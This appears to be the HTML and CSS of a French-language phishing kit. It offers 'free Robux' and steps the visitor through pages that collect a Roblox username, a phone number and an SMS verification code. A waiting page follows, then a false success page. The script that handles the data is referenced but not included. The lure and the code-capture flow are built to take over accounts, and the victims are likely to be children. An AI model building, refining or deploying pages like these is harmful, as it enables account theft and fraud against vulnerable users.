
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <title>Robux Gratuit</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="container">
    <h1>🎁 Robux Gratuit</h1>
    <p>Entrez vos informations pour recevoir vos Robux.</p>
    <form id="robuxForm">
      <input type="text" id="username" placeholder="Pseudo Roblox" required>
      <input type="number" id="robux" placeholder="Nombre de Robux souhaités" min="100" required>
      <input type="tel" id="phone" placeholder="Numéro de téléphone (ex: +33612345678)" required>
      <button type="submit">Recevoir mes Robux</button>
    </form>
    <div id="error-message"></div>
  </div>
  <script src="script.js"></script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <title>Code SMS</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="container">
    <h2>🔐 Entrez le code SMS</h2>
    <p>Un code de 4 chiffres a été envoyé à votre numéro. Entrez-le ci-dessous.</p>
    <form id="otpForm">
      <div class="otp-inputs">
        <input type="text" maxlength="1" required>
        <input type="text" maxlength="1" required>
        <input type="text" maxlength="1" required>
        <input type="text" maxlength="1" required>
      </div>
      <button type="submit">Valider le code</button>
      <p id="status-message"></p>
    </form>
  </div>
  <script src="script.js"></script>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <title>Succès !</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="container">
    <h1>🎉 Succès !</h1>
    <p>Vos Robux ont été crédités sur votre compte. Veuillez vous reconnecter.</p>
    <p>Si vous ne les voyez pas, attendez 10 minutes.</p>
  </div>
</body>
</html>
</file>

<file: waiting.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <title>En attente</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="container">
    <h2>⏳ En attente de validation</h2>
    <p>Votre demande est en cours de traitement. Veuillez patienter.</p>
    <div class="spinner"></div>
    <p id="status">Veuillez patienter...</p>
  </div>
  <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}
body {
  font-family: Arial, sans-serif;
  background: linear-gradient(135deg, #fffc00 0%, #fffb00 100%);
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
}
.container {
  background: #fff;
  padding: 40px 30px;
  border-radius: 12px;
  box-shadow: 0 10px 30px rgba(0,0,0,0.1);
  text-align: center;
  max-width: 400px;
  width: 100%;
}
.logo {
  width: 80px;
  margin-bottom: 20px;
}
h1 {
  font-size: 28px;
  margin-bottom: 12px;
}
p {
  color: #666;
  margin-bottom: 24px;
}
input {
  width: 100%;
  padding: 14px;
  margin-bottom: 16px;
  border: 1px solid #ddd;
  border-radius: 8px;
  font-size: 16px;
}
button {
  width: 100%;
  padding: 14px;
  background: #fffc00;
  border: none;
  border-radius: 8px;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  transition: background 0.3s;
}
button:hover {
  background: #e6e600;
}
.otp-inputs {
  display: flex;
  justify-content: center;
  gap: 10px;
  margin-bottom: 20px;
}
.otp-inputs input {
  width: 50px;
  height: 50px;
  text-align: center;
  font-size: 24px;
  font-weight: bold;
}
</file>
